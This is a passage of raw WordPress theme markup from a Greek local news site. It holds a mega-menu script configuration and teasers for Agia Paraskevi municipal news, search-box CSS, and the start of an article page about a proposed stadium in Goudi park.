elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_a9c","tdc_css_class_style":"tdi_68_a9c_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_a9c"}';
block_tdi_68_a9c.td_column_number = "3";
block_tdi_68_a9c.block_type = "tdb_header_mega_menu";
block_tdi_68_a9c.post_count = "5";
block_tdi_68_a9c.found_posts = "138";
block_tdi_68_a9c.header_color = "";
block_tdi_68_a9c.ajax_pagination_infinite_stop = "";
block_tdi_68_a9c.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_a9c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_a9c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_a9c" data-td_block_id="tdi_68_a9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_a9c" data-td_block_id="tdi_68_a9c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_961 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_961" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_961{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_961 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_961{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_961 .tdb-search-txt{
                    top: 0px;
                }.tdi_71_961 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_961 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_961 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_961 .tdb-drop-down-search-inner,
                .tdi_71_961 .tdb-search-form,
                .tdi_71_961 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_961 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_961 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_961 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_961 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_961 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_961 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_961 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_961 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_961 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_961 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_961 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_961 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_961 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_961 .td-module-container:before{
					bottom: -10px;
				}.tdi_71_961 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_961 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_961 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_961 .td-image-container,
				.ie11 .tdi_71_961 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_961 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_961 .td-module-meta-info,
				.ie11 .tdi_71_961 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_961 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_961 .td-post-vid-time{
					display: block;
				}.tdi_71_961 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_961 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_961 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_961 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_961 .td-read-more{
					display: none;
				}.tdi_71_961 .td-post-author-name{
					display: none;
				}.tdi_71_961 .td-icon-star,
                .tdi_71_961 .td-icon-star-empty,
                .tdi_71_961 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_961 .td-module-comments{
					display: none;
				}.tdi_71_961 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_961 .td_module_wrap:hover .td-module-title a,
				.tdi_71_961 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_961 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_961 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_961 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_961 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_961 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_961 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_961 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_961 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_961 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_961 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_961 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_961 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_961 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_961 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_961 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_961 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_961 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="17573" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/"                     data-post-edit-url=""                     data-post-title="Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί”"                >
                    <div id="tdi_72_6ac" class="tdc-zone"><div class="tdc_zone tdi_73_016  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_016{
                    min-height: 0;
                }
</style><div id="tdi_74_a75" class="tdc-row"><div class="vc_row tdi_75_9a5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_9a5{
                    min-height: 0;
                }.tdi_75_9a5,
				.tdi_75_9a5 .tdc-columns{
				    display: block;
				}.tdi_75_9a5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_9a5{
padding-top:22px !important;
}

.tdi_75_9a5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_65a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_65a{
                    vertical-align: baseline;
                }.tdi_77_65a .wpb_wrapper,
				.tdi_77_65a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_65a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_65a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_575 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_575" >
<style>
/* custom css */
.tdi_78_575 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_575{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Κοινωνικά" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/">Κοινωνικά</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί”</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/",
                                "name": "Κοινωνικά"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί”"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_eaa" class="tdc-row"><div class="vc_row tdi_80_9a5 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_9a5{
                    min-height: 0;
                }.tdi_80_9a5,
				.tdi_80_9a5 .tdc-columns{
				    display: block;
				}.tdi_80_9a5 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_050  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_050{
                    vertical-align: baseline;
                }.tdi_82_050 .wpb_wrapper,
				.tdi_82_050 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_050 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_050 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_a4c td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_a4c" >
<style>
/* custom css */
.tdi_83_a4c .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_a4c .tdb-cat-sep{
					font-size: 14px;
				}.tdi_83_a4c .tdb-cat-text{
					margin-right: 10px;
